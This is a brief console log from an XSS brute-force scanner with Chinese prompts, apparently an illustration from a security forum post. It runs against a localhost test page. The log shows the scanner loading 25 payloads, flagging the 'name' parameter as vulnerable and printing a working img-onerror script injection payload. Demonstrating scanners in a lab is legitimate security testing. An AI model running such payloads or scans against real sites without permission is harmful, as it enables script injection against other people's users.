 [?] > http://127.0.0.1/1.php?name=1
[+] 检测 127.0.0.1 是可用的...
[+] 127.0.0.1 is available! Good!
[?] 输入字典的位置 (按Enter键使用默认 wordlist.txt)
[?] >
[+] 使用默认字典...
[+] 从指定字典加载载荷.....
[+] 25 攻击载荷加载...
[+] Bruteforce开始:
[+] 测试 'name' 参数...
[+] 2 / 25 攻击载荷注入...
[!] Xss漏洞发现
[!] 参数: name
[!] Payload: "><img src=x onerror=prompt(1)>
[+] Bruteforce完成。
[+] 1 参数是 容易攻击的 xss.
[+] 扫描结果 127.0.0.1:
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | name | Vulnerable |
+----+------------+----------------+
先知社区
[?] [E]结束进程\[A]程序初始化_